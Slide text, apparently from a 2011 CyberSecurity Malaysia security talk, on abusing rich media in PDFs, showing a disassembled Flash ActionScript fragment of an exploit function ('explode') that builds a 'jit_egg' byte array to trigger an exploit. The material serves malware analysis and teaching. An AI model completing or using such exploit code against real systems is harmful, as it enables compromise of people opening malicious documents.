 [4] Abusing PDF Media Rich
Abusing “media rich”
Flash analysis
– Flash AS2/3 bytecode is human readable/understandable
function explode():* /* disp_id 3*/
{
// local_count=2 max_scope=1 max_stack=3 code_len=3546
0 getlocal0
1 pushscope
2 findpropstrict flash.display::Loader
4 constructprop flash.display::Loader (0)
7 coerce_a
8 setlocal 1
10 getlocal 0
12 findpropstrict flash.utils::ByteArray
14 constructprop flash.utils::ByteArray (0)
17 setproperty jit_egg
19 getlocal 0
21 getproperty jit_egg
23 getlex flash.utils::Endian
25 getproperty LITTLE_ENDIAN
27 setproperty endian
29 getlocal 0
31 getproperty jit_egg
33 pushdouble 3970146224
36 callpropvoid writeInt (1)
Function to trigger
exploit via another
flash file
SOK
PRESENTS
Securing Our Cyberspace
Copyright © 2011 CyberSecurity Malaysia
DEFCON